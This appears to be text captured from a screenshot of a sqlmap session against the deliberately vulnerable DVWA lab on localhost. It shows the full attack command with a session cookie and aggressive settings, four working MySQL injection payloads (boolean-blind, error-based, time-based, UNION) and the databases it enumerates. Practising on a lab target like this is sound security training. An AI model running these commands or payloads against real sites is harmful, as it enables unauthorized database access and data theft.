 sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=cd17203f87e85a787140fb77a3a0d12b; security=low" \
--dbs --level=5 --risk=3 --threads=10 --random-agent
DVWA
{1.9.2#stable}
https://sqlmap.org
Vulnerability: SQL Injection
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 23:35:01 /2025-05-19/
[23:35:01] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux; fr; rv:1.9.0.6) Gecko/2009011913 Firefox/3.0.6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:35:01] [INFO] resuming back-end DBMS 'mysql'
[23:35:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
More Information
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 6637=6637-- oMij&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5448 FROM(SELECT COUNT(*),CONCAT(0x7170627071,(SELECT (ELT(5448=5448,1))),0x717a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- DNmU&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9786 FROM (SELECT(SLEEP(5)))EyRw)-- NceN&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170627071,0x4c477a6c7375416e4b634b436a4254555478616a5a7748584974615071707a4571684c4a6778646f,0x717a627871)-- -&Submit=Submit
---
[23:35:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:35:01] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[23:35:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
return to your computer, move the mouse pointer outside or press Ctrl-Alt.